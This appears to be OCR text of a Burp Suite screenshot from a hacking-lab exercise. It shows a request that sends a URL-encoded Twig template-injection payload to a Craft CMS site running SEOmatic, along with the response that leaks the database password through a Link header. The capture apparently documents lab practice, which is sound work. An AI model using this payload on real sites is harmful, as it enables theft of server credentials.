 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Hackvertor
1 × 2 × ...
Send Cancel < > Target: http://1awwk7i7b5tc7dqv465l8h2t7.us-eastx2.attackdefenselabs.com ?
Request
Raw Params Headers Hex
1 GET
/db-password:%20%7b%25%20set%20dummy%20=%20craft.request.getUs
erAgent()|slice(0,8)%25%7d%7b%25%20set%20dummy2%20=%20craft.re
quest.getUserAgent()|slice(9,2)%25%7d%7b%7bcraft.config.get(du
mmy,dummy2)%7d%7d HTTP/1.1
2 Host:
1awwk7i7b5tc7dqv465l8h2t7.us-eastx2.attackdefenselabs.com
3 User-Agent:database db
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __unam=b5c42e4-17115e2c4e0-1182e25b-2; _ga=
GA1.2.1558818593.1585241811; __gads=
ID=fb2b13ac79a39c0d:T=1585328110:S=ALNI_MYfLB1A6Yaym9O4AOhEbDx
rFdPcEQ
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 404 Not Found
2 Cache-Control: no-store, no-cache, must-revalidate
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 30 Mar 2020 08:47:35 GMT
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Link:
<http://1awwk7i7b5tc7dqv465l8h2t7.us-eastx2.attackdefenselabs.com
/db-password: happylarger>; rel='canonical'
7 Pragma: no-cache
8 Referrer-Policy: no-referrer-when-downgrade
9 Server: Apache/2.4.18 (Ubuntu)
10 Set-Cookie: CraftSessionId=iu757pubuv08gesr546bmvod24; path=/;
HttpOnly
11 Set-Cookie: CRAFT_CSRF_TOKEN=
bad0bc23261987d0fdf6f9a5780e65b61195e5bdf554ecf9d10f1f5526674b8aa
%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A4
0%3A%22wi-YthrzD4cX3WjYpF_PYnLpJlfJ3kt2exUW_tSB%22%3B%7D; path=/;
HttpOnly
12 X-Powered-By: Craft CMS
13 X-Powered-By: SEOmatic
14 X-Robots-Tag: all
15 Connection: close
16 Content-Length: 18376
17
? < + > Type a search term 0 matches
Done 19,200 bytes | 1,062 millis
ENG 14:17
30-03-2020 2